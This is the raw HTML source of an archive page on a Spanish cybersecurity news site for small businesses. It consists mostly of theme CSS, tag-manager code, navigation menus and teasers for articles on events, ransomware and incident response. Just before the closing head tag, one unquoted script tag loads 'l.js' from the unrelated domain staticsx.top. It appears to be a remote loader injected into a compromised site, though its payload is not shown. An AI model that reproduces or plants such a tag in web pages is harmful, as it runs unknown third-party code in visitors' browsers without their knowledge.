j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/seguridad-informatica/originales/",
                    "name": "Originales"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="783c4437d5e5fb6dae339871-text/javascript"></script><style></style></head>

<body class="archive tag tag-originales tag-135 wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f52bf8066f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f52bf8066f" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_1_696f52bf8066f = new tdBlock();
block_td_uid_1_696f52bf8066f.id = "td_uid_1_696f52bf8066f";
block_td_uid_1_696f52bf8066f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f52bf8066f_rand","tdc_css_class":"td_uid_1_696f52bf8066f_rand","tdc_css_class_style":"td_uid_1_696f52bf8066f_rand_style"}';
block_td_uid_1_696f52bf8066f.td_column_number = "3";
block_td_uid_1_696f52bf8066f.block_type = "td_block_mega_menu";
block_td_uid_1_696f52bf8066f.post_count = "4";
block_td_uid_1_696f52bf8066f.found_posts = "30";
block_td_uid_1_696f52bf8066f.header_color = "";
block_td_uid_1_696f52bf8066f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f52bf8066f.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_696f52bf8066f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696f52bf8066f" id="td_uid_2_696f52bf850b8" data-td_block_id="td_uid_1_696f52bf8066f" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_696f52bf8066f"  id="td_uid_3_696f52bf850f5" data-td_block_id="td_uid_1_696f52bf8066f" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696f52bf8066f"  id="td_uid_4_696f52bf85126" data-td_block_id="td_uid_1_696f52bf8066f" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696f52bf8066f"  id="td_uid_5_696f52bf85150" data-td_block_id="td_uid_1_696f52bf8066f" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_696f52bf8066f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f52bf8066f" data-td_block_id="td_uid_1_696f52bf8066f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f52bf8066f" data-td_block_id="td_uid_1_696f52bf8066f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f52bf89209_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f52bf89209" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_6_696f52bf89209 = new tdBlock();
block_td_uid_6_696f52bf89209.id = "td_uid_6_696f52bf89209";
block_td_uid_6_696f52bf89209.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696f52bf89209_rand","tdc_css_class":"td_uid_6_696f52bf89209_rand","tdc_css_class_style":"td_uid_6_696f52bf89209_rand_style"}';
block_td_uid_6_696f52bf89209.td_column_number = "3";
block_td_uid_6_696f52bf89209.block_type = "td_block_mega_menu";
block_td_uid_6_696f52bf89209.post_count = "4";
block_td_uid_6_696f52bf89209.found_posts = "1043";
block_td_uid_6_696f52bf89209.header_color = "";
block_td_uid_6_696f52bf89209.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f52bf89209.max_num_pages = "261";
tdBlocksArray.push(block_td_uid_6_696f52bf89209);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_696f52bf89209" id="td_uid_7_696f52bf8d3b2" data-td_block_id="td_uid_6_696f52bf89209" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_696f52bf89209"  id="td_uid_8_696f52bf8d3e6" data-td_block_id="td_uid_6_696f52bf89209" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_696f52bf89209"  id="td_uid_9_696f52bf8d415" data-td_block_id="td_uid_6_696f52bf89209" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_696f52bf89209"  id="td_uid_10_696f52bf8d43e" data-td_block_id="td_uid_6_696f52bf89209" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_696f52bf89209"  id="td_uid_11_696f52bf8d468" data-td_block_id="td_uid_6_696f52bf89209" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_696f52bf89209 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" 